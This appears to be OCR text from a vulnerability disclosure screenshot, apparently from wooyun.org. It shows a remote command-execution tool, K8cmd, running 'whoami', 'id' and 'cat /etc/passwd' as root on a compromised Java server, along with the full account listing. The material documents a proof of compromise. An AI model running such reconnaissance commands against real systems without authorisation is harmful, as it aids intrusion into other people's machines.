 目标信息 执行命令 文件上传 命令执行完毕...
命令: getconf LONG_BIT 执行 清空
★K8cmd-> whoami
==================================================
root
==================================================
★K8cmd-> id
==================================================
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
context=unconfined_u:unconfined_r:unconfined_java_t:s0-s0:c0.c1023
==================================================
★K8cmd-> cat /etc/passwd
==================================================
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:499:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
xianremote3:x:500:0::/home/xianremote3:/bin/bash
tcpdump:x:72:72::/:/sbin/nologin
www.wooyun.org